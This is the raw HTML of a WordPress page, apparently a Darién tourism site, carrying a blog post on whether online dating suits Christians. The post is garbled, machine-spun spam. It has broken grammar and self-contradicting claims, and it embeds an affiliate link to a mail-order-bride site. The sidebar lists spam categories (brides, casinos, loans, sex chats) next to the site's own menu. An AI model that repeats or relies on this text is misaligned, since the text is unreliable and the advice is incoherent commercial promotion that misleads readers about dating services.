icon-"].icon-3x.extra-color-2:not(.alt-style),body .swiper-slide .button.transparent_2 a.extra-color-2:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style),.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style){background-color:#2AC4EA!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-2,body [class*=" icon-"].icon-3x.alt-style.extra-color-2,[class*=" icon-"].extra-color-2.icon-normal,.extra-color-2.icon-normal,.bar_graph li span.extra-color-2,.nectar-progress-bar span.extra-color-2,.woocommerce .product-wrap .add_to_cart_button.added,.woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.swiper-slide .button.solid_color a.extra-color-2,.toggle.open.extra-color-2 h3 a{background-color:#2AC4EA!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-2.alt-style,.no-highlight.extra-color-2 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2.alt-style{color:#2AC4EA!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-2 .circle-border,#sidebar .widget:hover .extra-color-2 .circle-border{border-color:#2AC4EA;}.pricing-column.highlight.extra-color-2 h3{background-color:#2AC4EA!important;}.nectar-button.regular-button.extra-color-3{background-color:#333333!important;}.icon-3x[class^="icon-"].extra-color-3:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-3:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-3,.icon-3x[class*=" icon-"].extra-color-3 .circle-border,.nectar-milestone .number.extra-color-3,span.extra-color-3,.team-member ul.social.extra-color-3 li a,body [class^="icon-"].icon-default-style.extra-color-3,.team-member a.extra-color-3:hover{color:#333333!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style),body .swiper-slide .button.transparent_2 a.extra-color-3:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style){background-color:#333333!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-3,body [class*=" icon-"].icon-3x.alt-style.extra-color-3,.extra-color-3.icon-normal,[class*=" icon-"].extra-color-3.icon-normal,.bar_graph li span.extra-color-3,.nectar-progress-bar span.extra-color-3,.swiper-slide .button.solid_color a.extra-color-3,.toggle.open.extra-color-3 h3 a{background-color:#333333!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-3.alt-style,.no-highlight.extra-color-3 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3.alt-style{color:#333333!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-3 .circle-border,#sidebar .widget:hover .extra-color-3 .circle-border{border-color:#333333;}.pricing-column.highlight.extra-color-3 h3{background-color:#333333!important;}#call-to-action{background-color:#ECEBE9!important;}#call-to-action span{color:#4B4F52!important;}</style><style type="text/css"> #header-outer{padding-top:10px;}#header-outer #logo img{height:53px;}header#top nav > ul > li > a{padding-bottom:24px;padding-top:14px;}#header-outer .cart-menu{padding-bottom:24px;padding-top:24px;}header#top nav > ul li#search-btn{padding-bottom:16px;padding-top:17px;}header#top .sf-menu > li.sfHover > ul{top:25px;}.sf-sub-indicator{height:17px;}#header-space{height:73px;}body[data-smooth-scrolling="1"] #full_width_portfolio .project-title.parallax-effect{top:73px;}body.single-product div.product .product_title{padding-right:0;}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:45px!important;line-height:51px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:18px!important;line-height:31.2px!important;}}@media only screen and (min-width :690px) and (max-width :1000px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:33px!important;line-height:39px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:13.2px!important;line-height:24px!important;}}@media only screen and (max-width :690px){.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content h2,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content h2{font-size:15px!important;line-height:21px!important;}.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content p,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content p{font-size:7.68px!important;line-height:17.52px!important;}}@media only screen and (min-width:1000px){.container{max-width:1425px;width:100%;padding:0 90px;}.swiper-slide .content{padding:0 90px;}body .container .container{width:100%!important;padding:0!important;}body .carousel-heading .container{padding:0 10px!important;}body .carousel-heading .container .carousel-next{right:10px;}body .carousel-heading .container .carousel-prev{right:35px;}.carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:90px;}.carousel-wrap[data-full-width="true"] .carousel-heading{margin-left:-20px;margin-right:-20px;}.carousel-wrap[data-full-width="true"] .carousel-next{right:90px!important;}.carousel-wrap[data-full-width="true"] .carousel-prev{right:115px!important;}.carousel-wrap[data-full-width="true"]{padding:0!important;}.carousel-wrap[data-full-width="true"] .caroufredsel_wrapper{padding:20px!important;}#search-outer #search #close a{right:90px;}#boxed,#boxed #header-outer,#boxed #header-secondary-outer,#boxed #page-header-bg[data-parallax="1"],#boxed #featured,#boxed .orbit > div,#boxed #featured article,.ascend #boxed #search-outer{max-width:1400px!important;width:90%!important;min-width:980px;}#boxed #search-outer #search #close a{right:0!important;}#boxed .container{width:92%;padding:0;}#boxed #footer-outer #footer-widgets,#boxed #footer-outer #copyright{padding-left:0;padding-right:0;}#boxed .carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:35px;}#boxed .carousel-wrap[data-full-width="true"] .carousel-next{right:35px!important;}#boxed .carousel-wrap[data-full-width="true"] .carousel-prev{right:60px!important;}}</style><style type='text/css'> @font-face{font-family:OpenSansLight;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.svg#OpenSansLight') format('svg')!important}@font-face{font-family:OpenSansRegular;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.svg#OpenSansRegular') format('svg')!important}@font-face{font-family:OpenSansSemibold;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.svg#OpenSansSemibold') format('svg')!important}@font-face{font-family:OpenSansBold;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.svg#OpenSansBold') format('svg')!important} </style>
			<style type="text/css">/*titulo slider home*/
.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2, .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2, .full-width-content .vc_span12 .swiper-slide .content h2 {
    font-size: 70px !important;
    line-height: 93.5px !important;
}
/*subtitulo slider home*/
.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p, .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p, .full-width-content .vc_span12 .swiper-slide .content p {
    font-size: 16.5px !important;
    line-height: 28.6px !important;
    text-shadow: 1px 1px 2px #000;
    
}
/*subtitulo slider home*/
#featured article .post-title h2 span, .swiper-slide .content p, #portfolio-filters-inline #current-category, body .vc_text_separator div {
    font-family: Libre Baskerville;
    line-height: 41px !important;
    text-transform: capitalize;
}
/* sombra  titulo portafolio*/
.single-portfolio #page-header-bg .span_6 h1 {
    text-shadow: 1px 1px 1px #000;
}
.font60{
    font-size: 60px !important;
}

/* Responsive iFrame */
 
.responsive-iframe-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}
 
.responsive-iframe-container iframe,   
.vresponsive-iframe-container object,  
.vresponsive-iframe-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*sombra encabezados de pagina*/


#page-header-bg {
	text-shadow: 0px 0px 30px #000;
}


#wuc-wrapper {
    background-color: #fff;
}

#search-btn{
display: none;    
}</style><style type="text/css"> body,.toggle h3 a,body .ui-widget,table,.bar_graph li span strong,#search-results .result .title span,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,body .nectar-love span,body .nectar-social .nectar-love .nectar-love-count,body .carousel-heading h2{}.nectar-fancy-ul ul li .icon-default-style[class^="icon-"]{}header#top nav > ul > li > a{font-family:Lovelo,sans-serif;text-transform:uppercase;font-size:18px;line-height:25.2px;}header#top .sf-menu li ul li a,#header-secondary-outer nav > ul > li > a,#header-secondary-outer ul ul li a,#header-outer .widget_shopping_cart .cart_list a{font-family:Lovelo,sans-serif;text-transform:uppercase;font-size:18px;line-height:28px;}@media only screen and (min-width :1px) and (max-width :1000px){header#top .sf-menu a{font-family:Lovelo,sans-serif!important;font-size:14px!important;}}#page-header-bg h1,body h1,body .row .col.section-title h1{}@media only screen and (min-width:690px) and (max-width:1300px){#page-header-bg .span_6 h1,body .row .col.section-title h1,h1{font-size:;line-height:;}}#page-header-bg h2,body h2,article.post .post-header h2,article.post.quote .post-content h2,article.post.link .post-content h2,article.post.format-status .post-content h2,#call-to-action span{}body h3,.row .col h3,.toggle h3 a,.ascend #respond h3,.ascend h3#comments{}@media only screen and (min-width:1000px){.ascend .comments-section .comment-wrap.full-width-section > h3{font-size:;line-height:;}}body h4,.row .col h4,.portfolio-items .work-meta h4,#respond h3,h3#comments{}body h5,.row .col h5{}body i,body em{}body #page-header-bg h1,html body .row .col.section-title h1{}body #page-header-bg .subheader,body .row .col.section-title > span{}.swiper-slide .content h2{font-family:Lovelo,sans-serif;}#featured article .post-title h2 span,.swiper-slide .content p,#portfolio-filters-inline #current-category,body .vc_text_separator div{font-family:Lovelo,sans-serif;text-transform:capitalize;}#portfolio-filters-inline ul{line-height:;}.swiper-slide .content p.transparent-bg span{}.testimonial_slider blockquote,.testimonial_slider blockquote span,blockquote{}#footer-outer .widget h4,#sidebar h4,#call-to-action .container a,.uppercase,.nectar-button,body .widget_calendar table th,body #footer-outer #footer-widgets .col .widget_calendar table th,.swiper-slide .button a,header#top nav > ul > li.megamenu > ul > li > a,.carousel-heading h2,body .gform_wrapper .top_label .gfield_label,body .vc_pie_chart .wpb_pie_chart_heading,#infscr-loading div,#page-header-bg .author-section a,.ascend input[type="submit"],.ascend button[type="submit"]{font-weight:normal;}.team-member h4,.row .col.section-title p,.row .col.section-title span,#page-header-bg .subheader,.nectar-milestone .subject,.testimonial_slider blockquote span{}-6px!important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>

						<!-- A font fabric font - http://fontfabric.com/lovelo-font/ -->
						<style> @font-face { font-family: 'Lovelo'; src: url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.eot'); src: url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.eot?#iefix') format('embedded-opentype'), url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.woff') format('woff'),  url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.ttf') format('truetype'), url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.svg#loveloblack') format('svg'); font-weight: normal; font-style: normal; } </style>
</head>


<body class="post-template-default single single-post postid-4404 single-format-standard ascend wpb-js-composer js-comp-ver-3.7.3 vc_responsive" data-ajax-transitions="false" data-loading-animation="none" data-bg-header="false" data-ext-responsive="true" data-header-resize="1" data-header-color="light"  data-smooth-scrolling="1" data-responsive="1" >



<div id="header-space"></div>


<div id="header-outer"  data-cart="false" data-transparency-option="" data-shrink-num="6" data-full-width="false" data-using-secondary="0" data-using-logo="1" data-logo-height="53" data-padding="10" data-header-resize="1">
	
		
	<header id="top">
		
		<div class="container">
			
			<div class="row">
				  
				<div class="col span_3">
					
					<a id="logo" href="https://tufink.com" >
						
						<img class="default-logo" alt="Tufink" src="https://tufink.com/wp-content/uploads/2014/09/tufink-logo-small.png" /><img class="retina-logo " alt="Tufink" src="https://tufink.com/wp-content/uploads/2014/09/tufink-logo-small.png" /> 
					</a>

				</div><!--/span_3-->
				
				<div class="col span_9 col_last">
					
					<a href="#mobilemenu" id="toggle-nav"><i class="icon-reorder"></i></a>
					
										
					<nav>
						<ul class="sf-menu">	
							<li id="menu-item-3051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3051"><a href="https://tufink.com/">Inicio</a></li>
<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a href="https://tufink.com/fotos/">galeria de fotos</a></li>
<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://tufink.com/calendario/">Calendario</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3131"><a href="https://tufink.com/el-darien/">El Darien</a>
<ul class="sub-menu">
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://tufink.com/3321-2/">Teléfonos en Darien</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://tufink.com/contactenos/">Mapa</a></li>
<li id="menu-item-3039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://tufink.com/contact/">Contáctenos</a></li>
							<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span></a></div> </li>
						</ul>
					</nav>
					
				</div><!--/span_9-->
			
			</div><!--/row-->
			
		</div><!--/container-->
		
	</header>
	
	
	<div class="ns-loading-cover"></div>		
	

</div><!--/header-outer-->


<div id="search-outer" class="nectar">
		
	<div id="search">
	  	 
		<div class="container">
		  	 	
		     <div id="search-box">
		     	
		     	<div class="col span_12">
			      	<form action="https://tufink.com" method="GET">
			      		<input type="text" name="s" id="s" value="Start Typing..." data-placeholder="Start Typing..." />
			      	</form>
			      			        </div><!--/span_12-->
			      
		     </div><!--/search-box-->
		     
		     <div id="close"><a href="#"><span class="icon-salient-x" aria-hidden="true"></span></a></div>
		     
		 </div><!--/container-->
	    
	</div><!--/search-->
	  
</div><!--/search-outer--> 

<div id="mobile-menu">
	
	<div class="container">
		<ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3051"><a href="https://tufink.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a href="https://tufink.com/fotos/">galeria de fotos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://tufink.com/calendario/">Calendario</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3131"><a href="https://tufink.com/el-darien/">El Darien</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://tufink.com/3321-2/">Teléfonos en Darien</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://tufink.com/contactenos/">Mapa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://tufink.com/contact/">Contáctenos</a></li>
<li id="mobile-search">  
					<form action="https://tufink.com" method="GET">
			      		<input type="text" name="s" value="" placeholder="Search.." />
					</form> 
					</li>		
		</ul>
	</div>
	
</div>


<div id="ajax-loading-screen"><span class="loading-icon "> <span class="default-loading-icon spin"></span> </span></div>
<div id="ajax-content-wrap">





<div class="container-wrap  ">

	<div class="container main-content">
		
					
			
					<div class="row heading-title">
						<div class="col span_12 section-title blog-title">
							<h1 class="entry-title">Can be Online Dating Good For Christians?</h1>
							
							<div id="single-below-header">
								<span class="meta-author vcard author"><span class="fn">By <a href="https://tufink.com/author/tufink/" title="Posts by Tufink" rel="author">Tufink</a></span></span> 
																	<span class="meta-date date updated">6 January, 2021</span>
																<span class="meta-category"><a href="https://tufink.com/category/sin-categoria/">Sin categoría</a></span>
								<span class="meta-comment-count"><a href="https://tufink.com/can-be-online-dating-good-for-christians/#respond">No Comments</a></span>
								
							</ul><!--project-additional-->
							</div><!--/single-below-header-->
							
							<div id="single-meta" data-sharing="1">
								<ul>
	
											
								</ul>
								
								<div class="nectar-social "><span class="n-shortcode"><a href="#" class="nectar-love" id="nectar-love-4404" title="Love this"> <div class="heart-wrap"><i class="icon-salient-heart-2"></i> <i class="icon-salient-heart loved"></i></div><span class="nectar-love-count">0</span></a></span><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='icon-facebook'></i> <span class='count'></span></a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='icon-twitter'></i> <span class='count'></span></a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='icon-pinterest'></i> <span class='count'></span></a></div>								
							</div><!--/single-meta-->
						</div><!--/section-title-->
					</div><!--/row-->
				
						
					
		<div class="row">
			
			<div id="post-area" class="col span_9"><article id="post-4404" class="post-4404 post type-post status-publish format-standard hentry category-sin-categoria">

	<div class="post-content">
		
				
		<div class="content-inner">
			
						
						
		   
			<p> &#8220;Is online dating sites good for you? inches This is a common question between new people online. There is a lot hype regarding online dating that you might be perplexed  <a href="https://golden-brides.com/mexican-brides">mexican bride</a>  by what it really is exactly about. There is also a many negative info out there regarding these online    dating sites. </p>
</p>
<p> First, we ought to start by saying that online dating is certainly not necessarily advantages or disadvantages. Just like traditional    going out with, some online dating sites are better than others. You will find the ones that will actually    make you cheerful and help you meet that special someone, while there will be those that will not likely deliver individual promises. </p>
</p>
<p> Does online dating sites good    then? It depends. Some people happen to be satisfied with merely sending some messages and that is it. They don&#8217;t trouble to do virtually any follow ups or that they just expectation that all their first sales message will be the one which they have a positive respond to. Others do not met the online dating profile maker and so they assume that the whole    thing can be described as scam. </p>
</p>
<p> This is why it is important to check out the    numerous dating applications available to you. There are plenty of Christian    dating sites given that cater to Christians looking for a severe relationship or marriage. Not only do these applications cater for Christian believers but in addition there are apps pertaining to non-Christians too. </p>
</p>
<p> There exists absolutely nothing drastically wrong with    employing any of the Christian dating programs or websites. In fact , for me they are very convenient specifically for busy Christian believers. I have been through all the periods of finding someone and I have been in relationships prior to. However , it assists to have these websites when you are prepared to expand your and start looking even beyond    the faith. For example , I are a non-Christian but I use Christian internet dating sites because they provide me having a lot of interesting people to date from completely different countries, ethnicities and skills. </p>
</p>
<p> Various people would definitely simply imagine all Christian believers are like them &#8211; shy, religious and conservative. The majority of us, there are many great and good Christians who all also seem to have powerful    and fulfilling interactions. They only require someone to explain what they must do or what they should not do when it comes to the faith. As you join a Christian online dating website, you will be able to speak with other members. These members will often tell you things about themselves that you might not have known otherwise. This can give you    a tip into just what it takes to become good Christian and how you may grow spiritually. </p>
</p>
<p> Therefore , is via the internet    going out with good for Christians? It is but only if you understand where to find the soul mate. You don&#8217;t need to attend cathedral every week, you don&#8217;t have to worry about the particular future could hold to your partner. It is possible to use your hope as a way of getting through tough times in your life. You will never satisfy someone who has    the same philosophy as you, which is an advantage for you personally in the long run. </p>
<p> <img decoding="async" src="http://cdn.skim.gs/image/upload/v1456343641/msi/the-bride_nvajba.jpg" width="640"></img> </p>
<p> So , is certainly Christian internet dating sites worth signing up? Definitely. If you don&#8217;t believe the    details in this article, you should attempt joining some yourself. Who all knows, you might meet someone that is exactly whatever you    have already been looking for. </p>
</p>
<p> If you haven&#8217;t used Christian dating services prior to, there is no reason why you shouldn&#8217;t provide them with a shot.    The information in the following paragraphs should assist you in your search with regards to the perfect match. Whether you are buying soul    mate, someone or even the following believer, you&#8217;ll not go wrong employing Christian online dating services. </p>
</p>
<p> Therefore , is on the net    dating good for Christians? If you are interested in finding the right person to spend your daily life with, then you definitely should definitely consider Christian online dating. With all the reliability    that Christian online dating sites offer, you could no issues when it comes to meeting new people and starting a fresh relationship. </p>
</p>
<p> If you have do not ever tried online dating before, you must really give it a shot. You might be pleasantly surprised by what you will find. Christian    online dating sites have become more popular every single day. If you have been thinking of getting    back into the dating game, then you definitely owe this to you to ultimately give internet dating a try. There is absolutely no better way to meet a new person. </p>
			
							
		</div><!--/content-inner-->
		
	</div><!--/post-content-->
		
</article><!--/article-->
			</div><!--/span_9-->
			
							
				<div id="sidebar" class="col span_3 col_last">
					<div id="categories-2" class="widget widget_categories"><h4>Categorias</h4>
			<ul>
					<li class="cat-item cat-item-122"><a href="https://tufink.com/category/1xbet-argentina/">1xbet Argentina</a> (1)
</li>
	<li class="cat-item cat-item-83"><a href="https://tufink.com/category/adult-dating/">adult dating</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://tufink.com/category/asian-brides/">asian brides</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://tufink.com/category/asian-mail-order-brides/">asian mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-64"><a href="https://tufink.com/category/best-dating-sites/">best dating sites</a> (1)
</li>
	<li class="cat-item cat-item-58"><a href="https://tufink.com/category/blog/">blog</a> (23)
</li>
	<li class="cat-item cat-item-80"><a href="https://tufink.com/category/brides/">brides</a> (1)
</li>
	<li class="cat-item cat-item-94"><a href="https://tufink.com/category/buy-a-wife/">buy a wife</a> (1)
</li>
	<li class="cat-item cat-item-62"><a href="https://tufink.com/category/cambodian-brides/">cambodian brides</a> (1)
</li>
	<li class="cat-item cat-item-87"><a href="https://tufink.com/category/chinese-dating-sites/">chinese dating sites</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://tufink.com/category/chinese-mail-order-brides/">chinese mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-63"><a href="https://tufink.com/category/christian-dating/">christian dating</a> (1)
</li>
	<li class="cat-item cat-item-123"><a href="https://tufink.com/category/codere-argentina/">Codere Argentina</a> (1)
</li>
	<li class="cat-item cat-item-124"><a href="https://tufink.com/category/codere-italy/">Codere Italy</a> (1)
</li>
	<li class="cat-item cat-item-67"><a href="https://tufink.com/category/colombian-brides/">colombian brides</a> (1)
</li>
	<li class="cat-item cat-item-90"><a href="https://tufink.com/category/dating/">dating</a> (1)
</li>
	<li class="cat-item cat-item-84"><a href="https://tufink.com/category/dating-sites/">dating sites</a> (1)
</li>
	<li class="cat-item cat-item-61"><a href="https://tufink.com/category/filipino-brides/">filipino brides</a> (1)
</li>
	<li class="cat-item cat-item-91"><a href="https://tufink.com/category/find-a-bride/">find a bride</a> (1)
</li>
	<li class="cat-item cat-item-95"><a href="https://tufink.com/category/food/">food</a> (1)
</li>
	<li class="cat-item cat-item-82"><a href="https://tufink.com/category/foreign-brides/">foreign brides</a> (1)
</li>
	<li class="cat-item cat-item-74"><a href="https://tufink.com/category/hook-up-sites/">hook up sites</a> (1)
</li>
	<li class="cat-item cat-item-68"><a href="https://tufink.com/category/hookup-sites/">hookup sites</a> (1)
</li>
	<li class="cat-item cat-item-70"><a href="https://tufink.com/category/japanese-mail-order-bride/">japanese mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-79"><a href="https://tufink.com/category/japanese-women/">japanese women</a> (1)
</li>
	<li class="cat-item cat-item-78"><a href="https://tufink.com/category/korean-brides/">korean brides</a> (1)
</li>
	<li class="cat-item cat-item-85"><a href="https://tufink.com/category/latin-brides/">latin brides</a> (1)
</li>
	<li class="cat-item cat-item-76"><a href="https://tufink.com/category/legit-mail-order-bride/">legit mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-126"><a href="https://tufink.com/category/leovegas-finland/">LeoVegas Finland</a> (1)
</li>
	<li class="cat-item cat-item-127"><a href="https://tufink.com/category/leovegas-india/">LeoVegas India</a> (1)
</li>
	<li class="cat-item cat-item-121"><a href="https://tufink.com/category/leovegas-irland/">LeoVegas Irland</a> (1)
</li>
	<li class="cat-item cat-item-125"><a href="https://tufink.com/category/leovegas-sweden/">LeoVegas Sweden</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://tufink.com/category/loans/">Loans</a> (1)
</li>
	<li class="cat-item cat-item-73"><a href="https://tufink.com/category/mail-order-bride/">mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://tufink.com/category/mail-order-brides/">mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-66"><a href="https://tufink.com/category/mail-order-wife/">mail order wife</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://tufink.com/category/online-brides/">online brides</a> (1)
</li>
	<li class="cat-item cat-item-93"><a href="https://tufink.com/category/polish/">polish</a> (1)
</li>
	<li class="cat-item cat-item-69"><a href="https://tufink.com/category/russian-dating/">russian dating</a> (1)
</li>
	<li class="cat-item cat-item-53"><a href="https://tufink.com/category/septiembre/">septiembre</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="https://tufink.com/category/sex-chats/">sex chats</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://tufink.com/category/sin-categoria/">Sin categoría</a> (1,852)
</li>
	<li class="cat-item cat-item-77"><a href="https://tufink.com/category/spanish-mail-order-bride/">spanish mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-81"><a href="https://tufink.com/category/thai-brides/">thai brides</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://tufink.com/category/ukrainian-brides/">ukrainian brides</a> (1)
</li>
	<li class="cat-item cat-item-96"><a href="https://tufink.com/category/uncategorized/">uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-65"><a href="https://tufink.com/category/vietnamese-brides/">vietnamese brides</a> (1)
</li>
			</ul>

			</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- f84c57d43251596c00ebaa4378f69bf7 --></div></div>    
				</div><!--/sidebar-->
				
			
		</div><!--/row-->


		<!--ascend only author/comment positioning-->
		<div class="row">

			
			

			  
			 	 <div class="comments-section">
					   				 </div>   

			 
		</div>


	   		
	</div><!--/container-->

</div><!--/container-wrap-->
	

<div id="footer-outer">
	
			
	<div id="footer-widgets">
		
		<div class="container">
			
			<div class="row">
				
								
				<div class="col span_4">
				      <!-- Footer widget area 1 -->
		              <div id="text-2" class="widget widget_text">			<div class="textwidget"><h2>Reservas</h2>
Telefono (+572) 660 50 79
<h2>Cuenta Ahorros en Davivienda</h2>
# 0161 7033 5778  a nombre de Maira Rivera</div>
		</div>				</div><!--/span_3-->
				
				<div class="col span_4">
					 <!-- Footer widget area 2 -->
		             <div id="text-3" class="widget widget_text">			<div class="textwidget"><h2>Domicilios</h2>
